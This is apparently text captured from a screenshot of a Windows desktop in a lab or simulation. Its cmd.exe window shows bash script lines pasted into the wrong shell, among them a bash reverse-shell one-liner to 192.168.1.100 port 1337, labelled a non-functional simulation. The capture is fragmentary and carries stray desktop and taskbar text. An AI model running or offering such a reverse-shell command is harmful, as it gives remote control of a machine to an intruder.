 Recycle Bin
sim_lateral
New Text
C:\Windows\system32\cmd.exe
C:\Users\WHOAMI\Desktop>#!/bin/bash
'#!' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\WHOAMI\Desktop># Simulates an obfuscated reverse shell (not functional, for logging)
'#' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\WHOAMI\Desktop>cmd="bash -i >& /dev/tcp/192.168.1.100/1337 0>&1"
Microsoft Windows [Version 10.0.19045.5737]
(c) Microsoft Corporation. All rights reserved.
C:\Users\WHOAMI\Desktop>
Learn about
this picture
Brave
Microsoft
Edge
Malware
powershell
priv
file
Type here to search
أعلى درجة مسجلة
1:35 PM
5/11/2025
1